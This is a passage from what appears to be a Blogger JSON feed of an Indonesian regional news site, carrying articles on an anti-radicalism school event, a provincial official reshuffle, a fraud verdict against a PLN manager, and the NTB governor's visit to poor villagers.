dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting 